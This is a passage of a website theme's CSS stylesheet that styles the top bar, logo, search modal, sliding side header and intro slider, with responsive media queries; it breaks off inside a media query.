.page_toplogo .topline-news-item {
	height: 2.5em;
	line-height: 2.5em;
	margin: 0 90px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.page_topline .topline-news-item .cat-links,
.page_toplogo .topline-news-item .cat-links {
	display: inline;
}

.page_topline .topline-news-nav-arrow,
.page_toplogo .topline-news-nav-arrow {
	border: 1px solid #323232;
	bottom: 5px;
	font-size: 10px;
	line-height: 38px;
	position: relative;
	-webkit-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
	width: 40px;
}

.page_topline .topline-news-nav-arrow:hover,
.page_toplogo .topline-news-nav-arrow:hover {
	opacity: 0.5;
}

.page_topline .owl-nav > div,
.page_toplogo .owl-nav > div {
	opacity: 1;
}

.page_topline ul li p.address_top:before {
	color: #fff;
	content: "\e907";
	font-family: "icomoon";
}

.page_topline ul li p.email_top:before {
	color: #fff;
	content: "\f0e0";
	font-family: "FontAwesome";
}

.page_topline ul li p.phone_number:before {
	color: #fff;
	content: "\e905";
	font-family: "icomoon";
	top: 3px;
}

.page_toplogo ul li p.phone_number {
	margin-right: 50px;
}

.page_toplogo .top-line-includes-second,
.page_toplogo .top-line-includes-first {
	margin-right: 0;
}

.phone_modal_button {
	border: 1px solid #dedede;
	border-radius: 5em;
	margin-right: 0 !important;
	padding: 10px 25px;
}

.phone_modal_button.close-modal {
	border: none;
	padding: 0;
}

@media (max-width: 1199px) {
	.page_topline .top_text,
	.page_topline ul li p.phone_number,
	.page_topline ul li p.email_top,
	.page_topline ul li p.worktime_top {
		margin-right: 4px;
	}

	.page_toplogo ul li p.phone_number {
		margin-right: 20px;
	}
}

@media (max-width: 991px) {
	.page_topline ul li p.phone_number:after,
	.page_topline ul li p.email_top:after,
	.page_topline ul li p.worktime_top:after {
		left: 9px;
	}

	.phone_modal_button {
		margin-left: 20px;
	}

	.page_topline .social-icons a {
		margin-left: 0;
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.page_topline ul li a {
		margin-right: 9px;
	}

	.phone_modal_button {
		margin-left: 5px;
	}
}

@media (max-width: 575px) {
	.page_topline ul li a {
		margin-right: 15px;
	}

	.page_topline ul li p.phone_number a {
		margin-right: 10px;
	}

	.phone_modal_button {
		display: block;
		margin: 10px 0;
	}

	.page_topline .topline-news-item,
	.page_toplogo .topline-news-item {
		margin: 0 50px;
	}
}

@media (max-width: 479px) {
	.page_topline ul li a {
		margin-right: 10px;
	}

	.page_topline ul li p.phone_number a {
		margin-right: 6px;
	}

	.page_topline ul li p.phone_number {
		font-size: 15px;
	}

	.page_topline .top_text {
		margin-right: 0;
	}

	.page_topline ul li p.phone_number,
	.page_topline ul li p.email_top,
	.page_topline ul li p.worktime_top {
		margin-right: 0;
	}

	.page_topline ul li p.phone_number:after,
	.page_topline ul li p.email_top:after,
	.page_topline ul li p.worktime_top:after,
	.page_topline ul li p.address_top:after,
	.page_toplogo ul li p.phone_number:after,
	.page_toplogo ul li p.email_top:after,
	.page_toplogo ul li p.worktime_top:after,
	.page_toplogo ul li p.address_top:after,
	.page_topline ul li p.phone_number:before,
	.page_topline ul li p.email_top:before,
	.page_topline ul li p.worktime_top:before,
	.page_topline ul li p.address_top:before,
	.page_toplogo ul li p.phone_number:before,
	.page_toplogo ul li p.email_top:before,
	.page_toplogo ul li p.worktime_top:before,
	.page_toplogo ul li p.address_top:before {
		display: none;
	}

	.top-line-includes-first li + li {
		margin-left: 0 !important;
	}
}

.simple-header .sf-menu > li > a {
	margin: 0 10px;
}

@media (min-width: 992px) {
	.page_toplogo .media + .media {
		margin-left: 60px;
	}
}

.page_toplogo .widget_search form,
.page_toplogo .widget_product_search form,
.page_toplogo .widget_search input,
.page_toplogo .widget_product_search input {
	max-width: none;
}

@media (max-width: 991px) {
	.page_toplogo .media {
		margin: 10px;
	}
}

@media (min-width: 1500px) {
	.page_topline .container-fluid,
	.page_toplogo .container-fluid,
	.page_header .container-fluid,
	.page_title .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

/*header includes*/
.top-includes {
	margin: 0;
	padding: 0;
}

@media (min-width: 992px) {
	.top-includes {
		white-space: nowrap;
	}
}

.top-includes > * {
	display: inline-block;
}

.top-includes > li {
	margin-left: 12px;
}

.top-includes > li:first-child {
	margin-left: 0;
}

@media (min-width: 992px) {
	.top-includes.border-divided > li + li {
		border-left: 2px solid rgba(200, 200, 200, 0.35);
		margin-left: 26px;
		padding-left: 30px;
	}
}

@media (min-width: 1400px) {
	.top-nav + .top-includes {
		margin-left: 58px;
	}
}

@media (max-width: 991px) {
	.top-includes.md-absolute {
		bottom: 0;
		position: absolute;
		right: 80px;
	}
}

.top-includes a.border-icon,
.top-includes a.bg-icon,
.top-includes a.color-bg-icon {
	margin-bottom: 2px;
	margin-top: 2px;
}

.top-line-includes-second,
.top-line-includes-first {
	display: inline-block !important;
	margin-right: 26px;
}

.top-line-includes-second {
	margin-right: 0;
}

.top-line-includes-first li + li {
	margin-left: 35px;
}

@media (max-width: 1499px) {
	.top-line-includes-first li + li {
		margin-left: 20px;
	}

	.top-line-includes-first {
		margin-right: 10px;
	}
}

@media (max-width: 1440px) {
	.top-line-includes-second {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.nav-wrap {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.top-includes .cart-dropdown .dropdown-menu.dropdown-menu-right {
		left: 200px !important;
		top: 15px !important;
	}

	.top-nav + .top-includes {
		margin-left: -210px;
	}

	.top-line-includes-second {
		display: block !important;
		margin: 15px 0 !important;
	}
}

@media (max-width: 767px) {
	.top-includes .cart-dropdown .dropdown-menu.dropdown-menu-right {
		left: 55px !important;
	}

	.top-nav + .top-includes {
		margin-left: -130px;
	}

	.top-line-includes-first li + li {
		margin-left: 15px;
	}

	.page_topline .text-left,
	.page_toplogo .text-left {
		text-align: center !important;
	}

	.top-line-includes-second,
	.top-line-includes-first {
		margin-right: 15px;
	}
}

@media (max-width: 575px) {
	.top-line-includes-second {
		margin: 0 !important;
	}
}

@media (max-width: 479px) {
	.top-nav + .top-includes {
		margin-left: -45px;
	}

	.top-includes .cart-dropdown .dropdown-menu.dropdown-menu-right {
		padding: 20px;
	}

	.widget_shopping_cart .button {
		padding-left: 30px;
		padding-right: 30px;
	}

	.top-includes .cart-dropdown .dropdown-menu.dropdown-menu-right {
		left: 0 !important;
	}

	.top-line-includes-second,
	.top-line-includes-first {
		margin-right: 0;
	}
}

/*logo*/
a.logo {
	align-items: center;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
}

a.logo img {
	display: inline-block;
	max-height: 45px;
}

a.logo .logo-text {
	color: #42b7e2;
	font-family: "Anton", sans-serif;
	font-size: 30px;
	padding: 0 10px;
	text-transform: uppercase;
}

a.logo .logo-subtext {
	font-size: 22px;
	padding: 0 10px;
}

a.logo .logo-text-bottom {
	font-size: 26px;
}

a.logo .flex-column,
a.logo.flex-column {
	align-items: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	padding-bottom: 10px;
	padding-top: 10px;
}

a.logo .flex-column.text-center,
a.logo.flex-column.text-center {
	display: inline-block;
}

.text-center a.logo {
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media (max-width: 767px) {
	a.logo img {
		max-height: 35px;
	}
}

.header_logo_center a.logo {
	display: inline-block;
	padding: 10px 0;
	position: relative;
	z-index: 2;
}

.header_logo_center.affix a.logo {
	padding: 5px 0;
}

@media (max-width: 479px) {
	a.logo img {
		margin-top: 6px;
		max-height: 40px;
	}
}

@media (min-width: 992px) {
	.header_logo_center .logo_wrapper {
		align-items: center;
		bottom: 0;
		-webkit-box-align: center;
		-webkit-box-pack: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		-ms-flex-pack: center;
		justify-content: center;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
	}
}

/*search modal*/
#search_modal {
	padding: 0 !important;
}

#search_modal .widget {
	background-color: #fff;
	padding: 20px 0;
}

@media (min-width: 1200px) {
	#search_modal .widget:before {
		content: "";
		height: 100px;
		opacity: 0.2;
		position: absolute;
		top: 0;
		width: 100%;
	}
}

#search_modal .search-form {
	margin: 0 auto;
	max-width: 960px;
	padding: 0;
}

@media (max-width: 1050px) {
	#search_modal .search-form {
		margin-right: 45px;
	}
}

#search_modal a {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	text-transform: capitalize;
}

#search_modal a:hover {
	color: #42b7e2;
	opacity: 1;
}

#search_modal .searchform-respond {
	color: #fff;
	margin: 20px auto;
	width: 300px;
}

#search_modal .form-group {
	margin-bottom: 0;
}

#search_modal .form-control {
	background-color: transparent;
	border: none;
	color: #323232;
	font-size: 28px;
	font-style: normal;
	height: 60px;
	max-width: none;
	width: 100%;
}

#search_modal .form-control:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#search_modal .form-control::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

#search_modal .form-control:-ms-input-placeholder {
	color: #9da5a9;
}

#search_modal .form-control::-webkit-input-placeholder {
	color: #9da5a9;
}

#search_modal .btn {
	color: #323232;
	font-size: 0;
	margin: 0;
	padding: 21px;
	width: auto;
}

#search_modal .btn:before {
	color: #323232;
	font-size: 18px;
}

#search_modal .close {
	color: #323232;
	font-size: 30px;
	line-height: 60px;
	min-width: 60px;
	opacity: 1;
	position: absolute;
	right: 0;
	text-align: center;
	text-shadow: none;
	top: 18px;
	z-index: 2;
}

.active-side-header #search_modal {
	right: 310px;
}

.search_modal_button {
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	padding: 0 0 0 10px;
}

/*
** Side Header
*/
/* side header layout */
body:after {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden;
	z-index: 1001;
}

body,
body:after,
#canvas,
.page_header_side {
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

#canvas {
	left: 0;
	-webkit-transition-property: left, margin-left;
	transition-property: left, margin-left;
}

body.active-side-header {
	overflow: hidden;
}

body.active-side-header #canvas {
	left: 310px;
}

body.active-side-header .page_header_side {
	left: 0;
}

body.active-side-header:after {
	opacity: 1;
	visibility: visible;
}

html.html-active-push-header {
	overflow: hidden;
}

.page_header_side {
	bottom: 0;
	left: -310px;
	position: fixed;
	top: 0;
	width: 310px;
	z-index: 1002;
}

.page_header_side.active-slide-side-header {
	box-shadow: 0 0 4px 3px rgba(50, 50, 50, 0.05);
}

.page_header_side ~ .page_toplogo .toggle_menu {
	display: none;
}

.page_header_side a.logo {
	margin-bottom: 20px;
	padding: 10px 20px;
}

.page_header_side a.logo img {
	max-width: 100%;
}

.page_header_side .widget {
	margin-top: 60px;
	padding-left: 30px;
	padding-right: 30px;
}

.page_header_side .widget_icons_list li + li {
	margin-top: 1em;
}

.page_header_side .social-icons {
	display: block;
	margin-top: 43px;
}

.page_header_side .social-icons a.border-icon,
.page_header_side .social-icons a.bg-icon,
.page_header_side .social-icons a.color-bg-icon {
	margin-bottom: 2px;
	margin-top: 2px;
}

@media (min-width: 1200px) {
	.page_header_side ~ .page_topline .container-fluid,
	.page_header_side ~ .page_toplogo .container-fluid,
	.page_header_side ~ div .page_header .container-fluid {
		padding-left: 65px;
		padding-right: 65px;
	}
}

@media (max-width: 1199px) {
	.page_header_side ~ .page_topline [class*="container"],
	.page_header_side ~ .page_toplogo [class*="container"],
	.page_header_side ~ div .page_header [class*="container"] {
		padding-left: 65px;
		padding-right: 65px;
	}
}

@media (max-width: 575px) {
	.page_header_side ~ .page_topline [class*="container"],
	.page_header_side ~ .page_toplogo [class*="container"],
	.page_header_side ~ div .page_header [class*="container"] {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.side_header_inner {
	padding: 26px 15px 60px;
}

.toggle_menu_side {
	margin: 0;
	position: absolute;
	right: -60px;
	top: 0;
	-webkit-transition: right 0.3s ease-in-out;
	transition: right 0.3s ease-in-out;
}

@media (max-width: 370px) {
	.toggle_menu_side.active {
		opacity: 0.4;
		right: 0;
	}
}

.toggle_menu_side:before,
.toggle_menu_side span:before,
.toggle_menu_side span:after,
.toggle_menu_side span {
	background-color: #fff !important;
}

.ds .toggle_menu_side {
	background-color: #42b7e2;
}

.bs .toggle_menu_side {
	background-color: #42b7e2;
}

.ls .toggle_menu_side {
	background-color: #42b7e2;
}

.page_header_side.header_side_sticked .toggle_menu_side {
	right: -60px;
	top: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

.page_header_side.active-slide-side-header {
	left: 0;
}

.active-side-header .boxed .header_push ~ div .page_header,
.active-side-header .header_push ~ div .page_header.affix {
	margin-left: 310px;
}

.active-side-header.slide-right .boxed .header_push ~ div .page_header,
.active-side-header.slide-right .header_push ~ div .page_header.affix {
	margin-left: -310px;
}

.page_header_side.header_side_right {
	left: auto;
	right: -310px;
}

.page_header_side.header_side_right.active-slide-side-header {
	right: 0;
}

.page_header_side.header_side_right .toggle_menu_side {
	left: -60px;
	right: auto;
	-webkit-transition: left 0.3s ease-in-out;
	transition: left 0.3s ease-in-out;
}

@media (max-width: 370px) {
	.page_header_side.header_side_right .toggle_menu_side.active {
		left: 0;
	}
}

body.active-side-header.slide-right #canvas {
	left: -310px;
}

body.active-side-header.slide-right .page_header_side {
	left: auto;
	right: 0;
}

@media (min-width: 600px) {
	.page_header_side.header_side_sticked.active-slide-side-header {
		left: 0;
	}

	.header_side_sticked ~ * {
		-webkit-transition: margin 0.5s ease-in-out;
		transition: margin 0.5s ease-in-out;
	}

	.header_side_sticked ~ * .container-fluid {
		padding-left: 80px;
	}

	.header_side_sticked ~ div .page_header {
		width: auto;
	}

	.header_side_sticked.active-slide-side-header ~ *,
	.header_side_sticked.active-slide-side-header ~ div .page_header {
		margin-left: 310px;
	}

	.boxed .header_side_sticked.active-slide-side-header ~ *,
	.boxed .header_side_sticked.active-slide-side-header ~ div .page_header {
		margin-left: 0;
	}

	.header_side_sticked ~ .page_header_wrapper {
		margin: 0 !important;
	}

	.page_header_side.header_side_sticked.header_side_right.active-slide-side-header {
		left: auto;
	}

	.header_side_sticked.header_side_right.active-slide-side-header ~ *,
	.header_side_sticked.header_side_right.active-slide-side-header ~ div .page_header {
		margin-left: 0;
		margin-right: 310px;
	}
}

/* 
** Intro Section Styles
*/
.page_slider {
	clear: both;
	overflow: hidden;
	position: relative;
}

.page_slider > img {
	width: 100%;
}

.page_slider h2 {
	margin: 0;
}

.page_slider h3 {
	margin: 0;
}

.page_slider h4 {
	margin: 0;
}

.page_slider p {
	margin: 0;
}

@media (min-width: 992px) {
	.page_slider h2 {
		font-size: 6em;
	}

	.page_slider h3 {
		font-size: 3em;
	}

	.page_slider h4 {
		font-size: 2.5em;
	}
}

.page_slider .flex-direction-nav .flex-prev {
	left: 2%;
	opacity: 1;
}

.page_slider .flex-direction-nav .flex-next {
	opacity: 1;
	right: 2%;
}

.page_slider .flexslider .slides {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.page_slider .flexslider:before,
.page_slider .flexslider:after {
	clear: both;
	content: "";
	display: block;
}

.page_slider .flexslider .intro_layer img {
	display: inline-block;
	width: auto;
}

.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
	border-color: #42b7e2;
	color: #42b7e2;
	letter-spacing: 0.8px;
	margin-bottom: 0;
	padding: 11px 37px;
}

.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor:hover {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
}

.page_slider .flexslider.slider-shadow {
	padding-bottom: 50px;
}

.page_slider .flexslider.slider-shadow:before,
.page_slider .flexslider.slider-shadow:after {
	background: transparent;
	bottom: 65px;
	box-shadow: 0 25px 20px rgba(0, 0, 0, 0.3);
	content: "";
	height: 20%;
	left: 10px;
	max-width: 400px;
	position: absolute;
	-webkit-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	transform: rotate(-3deg);
	width: 50%;
	z-index: 1;
}

.page_slider .flexslider.slider-shadow:after {
	left: auto;
	right: 10px;
	-webkit-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
}

.page_slider .intro_layers_wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.page_slider ul.slider-list {
	list-style: none;
	margin-bottom: 2.3em;
	padding: 0;
}

.page_slider ul.slider-list li {
	font-size: 20px;
	font-weight: 300;
	line-height: 40px;
}

.page_slider ul.slider-list li:before {
	color: #f4ca59;
	content: "\f0da";
	font-family: "FontAwesome";
	font-size: 20px;
	padding-right: 11px;
	position: relative;
	top: 0;
}

.page_slider .slider-price-wrap {
	color: #42b7e2;
	display: inline-block;
	font-size: 20px;
	line-height: 0.7;
	margin-left: 45px;
	position: relative;
	vertical-align: middle;
}

.page_slider .slider-price-wrap .plan-price {
	font-size: 62px;
	font-weight: 900;
}

.page_slider .slider-price-wrap .plan-decimals {
	font-size: 30px;
	position: absolute;
	right: 2px;
}

.page_slider .slider-price-wrap .pricing-plan .price-wrap .plan-sign {
	text-transform: uppercase;
}

.page_slider .slider-price-description {
	display: inline-block;
	margin-left: 17px;
	position: relative;
	vertical-align: middle;
}

.page_slider .slider-price-description p {
	color: #9da5a9;
	line-height: 1.5;
}

.page_slider .intro_layers {
	display: block;
	text-align: left;
	width: 60%;
}

.page_slider .intro_layers .intro_layer {
	display: block;
	text-align: left;
}

.page_slider .intro_layers .intro_layer h6 span.above {
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0.1px;
	margin-bottom: 30px;
	margin-top: 0;
}

.page_slider .intro_layers .intro_layer h4 {
	margin-bottom: 20px;
}

.page_slider .intro_layers .intro_layer h4 span {
	font-size: 72px;
	font-weight: 300;
	letter-spacing: -2px;
}

.page_slider .intro_layers .intro_layer p {
	font-size: 24px;
	line-height: 1.5;
	width: 80%;
}

.page_slider .intro_layers .intro_layer .price-wrap {
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-weight: 600;
	line-height: 0.7;
	margin: 35px 0 40px;
	position: relative;
}

.page_slider .intro_layers .intro_layer .price-wrap .plan-sign {
	color: #fff;
	display: inline-block;
	font-size: 40px;
	font-weight: 600;
	text-transform: capitalize;
	vertical-align: top;
}

.page_slider .intro_layers .intro_layer .price-wrap .plan-price {
	color: #fff;
	display: inline-block;
	font-size: 72px;
	position: relative;
	vertical-align: top;
}

.page_slider .intro_layers .intro_layer .price-wrap .plan-decimals {
	color: #fff;
	display: inline-block;
	font-size: 40px;
	font-weight: 600;
	margin-top: 0;
	text-transform: capitalize;
	vertical-align: top;
}

.page_slider .intro_layers .intro_layer a {
	margin-right: 17px;
	padding: 20px 37px;
}

.page_slider .intro_layers .intro_layer span {
	font-size: 24px;
}

.page_slider .flex-control-nav {
	bottom: 44px;
	display: block;
	left: 50%;
	position: absolute;
	right: auto;
	text-align: center;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: auto;
}

@media (max-width: 991px) {
	.page_slider .flex-control-nav {
		display: none;
	}
}

.page_slider .flex-control-nav li {
	display: inline-block;
	padding: 0 10px;
}

.page_slider .flex-control-nav li a {
	border: 2px solid #fff;
	border-radius: 50%;
	font-size: 0;
	height: 10px;
	width: 10px;
}

.page_slider .flex-control-nav li a:hover {
	background: #fff;
}

.page_slider .flex-control-nav li a.flex-active {
	background: #fff;
}

.page_slider .flexslider-style2 .intro_layers_wrapper {
	left: 15px;
	text-align: left;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers {
	text-align: left;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer {
	text-align: left;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer h1 {
	font-size: 92px;
	line-height: 1;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer h2 {
	text-transform: capitalize;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer a {
	margin-top: 50px;
	padding: 11px 41px;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer a:hover {
	background: #fff;
	color: #323232;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer a + a {
	color: #fff;
	margin-left: 10px;
}

.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer a + a:hover {
	background: #42b7e2;
	color: #323232;
}

@media (min-width: 300px) {
	.page_slider .cs,
	.page_slider .ds {
		background-color: transparent;
	}

	.page_slider .container-fluid,
	.page_slider .container,
	.page_slider img + .container {
		bottom: 0;
		left: 0;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: 0;
		top: 0;
	}

	.page_slider [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
		min-height: 0;
		position: static;
	}

	.page_slider .intro_layers_wrapper {
		position: absolute;
		text-align: right;
		z-index: 5;
	}
}

@media (min-width: 300px) and (min-width: 600px) {
	.boxed .page_slider .intro_layers_wrapper {
		padding-left: 60px;
		padding-right: 60px;
	}
}

@media (max-width: 400px) {
	.page_slider .intro_featured_word {
		font-size: 40px;
	}
}

.page_slider .intro_layers_wrapper {
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 991px) {
	.page_slider {
		text-align: center;
	}
}

.tp-caption a.simple-link,
.rs-layer a.simple-link {
	color: #fff !important;
}

.tp-caption a.simple-link:hover,
.rs-layer a.simple-link:hover {
	color: #42b7e2 !important;
}

.tp-caption .price-wrap,
.rs-layer .price-wrap {
	display: inline-block !important;
	font-family: "Nunito", sans-serif;
	font-size: 20px !important;
	font-weight: 600 !important;
	line-height: 0.7 !important;
	margin: 15px 0 60px !important;
	position: relative !important;
}

.tp-caption .price-wrap .plan-sign,
.rs-layer .price-wrap .plan-sign {
	color: #fff;
	display: inline-block !important;
	font-size: 40px !important;
	font-weight: 600 !important;
	text-transform: capitalize !important;
	vertical-align: top !important;
}

.tp-caption .price-wrap .plan-price,
.rs-layer .price-wrap .plan-price {
	color: #fff !important;
	display: inline-block !important;
	font-size: 72px !important;
	line-height: 50px !important;
	position: relative !important;
	vertical-align: top !important;
}

.tp-caption .price-wrap .plan-decimals,
.rs-layer .price-wrap .plan-decimals {
	color: #fff !important;
	display: inline-block !important;
	font-size: 40px !important;
	font-weight: 600 !important;
	margin-top: 0 !important;
	text-transform: capitalize !important;
	vertical-align: top !important;
}

.tp-caption a.btn.btn-maincolor,
.rs-layer a.btn.btn-maincolor {
	margin-right: 17px !important;
	padding: 20px 37px !important;
}

.tp-caption a.btn.btn-maincolor:hover,
.rs-layer a.btn.btn-maincolor:hover {
	background: transparent;
	border-color: #42b7e2;
	color: #fff;
}

.hermes .tp-bullet {
	height: 10px !important;
	width: 10px !important;
}

.rev_slider a.btn.btn-outline-maincolor {
	border-color: #42b7e2 !important;
	color: #fff !important;
	letter-spacing: 0.8px !important;
	margin-bottom: 0 !important;
	padding: 11px 37px !important;
}

.rev_slider a.btn.btn-outline-maincolor span {
	color: #fff !important;
}

.rev_slider a.btn.btn-outline-maincolor span:after {
	color: #fff;
	content: "\f105";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 16px;
	font-weight: 700;
	margin-left: 7px;
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
}

.rev_slider a.btn.btn-outline-maincolor:hover {
	background: #42b7e2 !important;
	border-color: #42b7e2 !important;
	color: #fff !important;
}

.rev_slider .fw-divider-special-slider {
	margin-right: 10px;
	position: relative;
	width: 185px;
}

.rev_slider .fw-divider-special-slider p {
	background: #fff;
}

.rev_slider .tp-bullets.arma {
	width: auto !important;
}

.rev_slider .tp-bullets.arma .tp-bullet {
	background: transparent !important;
	border: 1px solid #fff;
	border-radius: 50%;
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 400;
	height: auto !important;
	left: auto !important;
	line-height: 1;
	margin-bottom: 10px;
	opacity: 1;
	padding: 7px 10px;
	position: static;
	text-align: center;
	top: auto !important;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 30px !important;
}

.rev_slider .tp-bullets.arma .tp-bullet:last-child {
	margin-bottom: 0;
}

.rev_slider .tp-bullets.arma .tp-bullet.selected,
.rev_slider .tp-bullets.arma .tp-bullet:hover {
	border-color: #42b7e2;
	border-width: 2px;
	color: #42b7e2;
	font-size: 20px;
	margin-left: -5px;
	opacity: 1;
	padding: 9px 13px;
	width: 42px !important;
}

.page_slider.team_slider .flexslider .slides li.flex-slide .intro_layers_wrapper {
	width: 50%;
}

.page_slider.team_slider .flexslider .slides li.flex-slide .intro_layers_wrapper .social-icons {
	margin-top: 60px;
}

.page_slider.team_slider .flexslider .slides li.flex-slide .intro_layers_wrapper .social-icons a {
	color: #fff;
}

.page_slider.team_slider .flexslider .slides li.flex-slide h6 {
	margin-bottom: 0;
}

.page_slider.team_slider .flexslider .slides li.flex-slide h2 {
	font-size: 60px;
	font-weight: 600;
	text-transform: capitalize;
}

.page_slider.team_slider .flexslider .slides li.flex-slide h3 {
	letter-spacing: 0;
}

.page_slider.team_slider .flexslider .slides li.flex-slide p {
	background: transparent;
	color: #fff;
	font-family: "Nunito", sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 1.9;
	margin-bottom: 0;
	padding: 0;
}

.page_slider.team_slider .flexslider .slides li.flex-slide p.special {
	display: inline-block;
	margin: 0;
	width: 100%;
}

.page_slider.team_slider .intro_layers_wrapper {
	top: 145px;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.team_slider.page_slider .flex-direction-nav {
	opacity: 1;
}

.team_slider.page_slider .flex-direction-nav a.flex-next:before {
	content: "\e916";
	font-family: "icomoon" !important;
	font-size: 23px;
	left: 0;
	padding-right: 9px;
	position: relative;
	top: 0;
}

.team_slider.page_slider .flex-direction-nav a.flex-next:before:hover {
	color: #42b7e2;
}

.team_slider.page_slider .flex-direction-nav a.flex-prev:before {
	content: "\e911";
	font-family: "icomoon" !important;
	font-size: 23px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

.team_slider.page_slider .flex-direction-nav a.flex-prev:before:hover {
	color: #42b7e2;
}

.team_slider.page_slider .flex-direction-nav .flex-prev {
	bottom: 142px;
	left: 45%;
	opacity: 1;
	top: auto;
}

.team_slider.page_slider .flex-direction-nav .flex-prev:hover:before {
	color: #42b7e2;
}

.team_slider.page_slider .flex-direction-nav .flex-next {
	bottom: 142px;
	opacity: 1;
	right: 49.5%;
	top: auto;
}

.team_slider.page_slider .flex-direction-nav .flex-next:hover:before {
	color: #42b7e2;
}

@media (max-width: 1679px) {
	.page_slider .flexslider-style2 .intro_layers_wrapper {
		left: 21px;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer p {
		margin-bottom: 40px;
	}
}

@media (max-width: 1440px) {
	.page_slider .intro_layers .intro_layer h2 {
		font-size: 52px;
	}

	.page_slider .flexslider .intro_layer h1 {
		font-size: 52px;
	}

	.page_slider ul.slider-list {
		list-style: none;
		margin-bottom: 1em;
		padding: 0;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 25px;
		padding-bottom: 25px;
		position: relative;
	}

	.page_slider .intro_layers_wrapper {
		left: 100px;
		padding: 25px 0;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer h1 {
		font-size: 40px;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper {
		left: 60px;
	}

	.page_slider.team_slider .flexslider .slides li.flex-slide .intro_layers_wrapper {
		left: 0;
	}

	.page_slider .intro_layers .intro_layer h4 span {
		font-size: 50px;
	}

	.page_slider .intro_layers .intro_layer p {
		width: 90%;
	}

	.page_slider .intro_layers .intro_layer .price-wrap {
		margin: 25px 0 25px;
	}

	.page_slider .intro_layers .intro_layer .price-wrap .plan-price {
		font-size: 60px;
	}

	.page_slider .intro_layers .intro_layer .price-wrap .plan-sign,
	.page_slider .intro_layers .intro_layer .price-wrap .plan-decimals {
		font-size: 30px;
	}
}

@media (max-width: 1199px) {
	.page_slider .flexslider .intro_layer h1 {
		font-size: 41px;
	}

	.page_slider ul.slider-list li {
		font-size: 16px;
		line-height: 21px;
	}

	.page_slider .slider-price-wrap .plan-price {
		font-size: 53px;
	}

	.page_slider .slider-price-wrap .plan-decimals {
		font-size: 26px;
	}

	.page_slider .flex-control-nav {
		display: none;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer p.special {
		margin-bottom: 0;
		margin-top: 10px;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer p {
		margin-bottom: 10px;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper {
		left: 15px;
	}

	.tp-caption .fw-divider-special-slider {
		left: -40px;
		position: relative !important;
		top: 4px;
	}

	.rev_slider a,
	.rev_slider a span {
		font-size: 16px !important;
	}

	.rev_slider a.btn.btn-outline-maincolor,
	.tp-caption a.btn.btn-maincolor {
		padding: 11px 20px !important;
	}

	.page_slider.team_slider .flexslider .slides li.flex-slide .intro_layers_wrapper .social-icons {
		margin-top: 20px;
	}

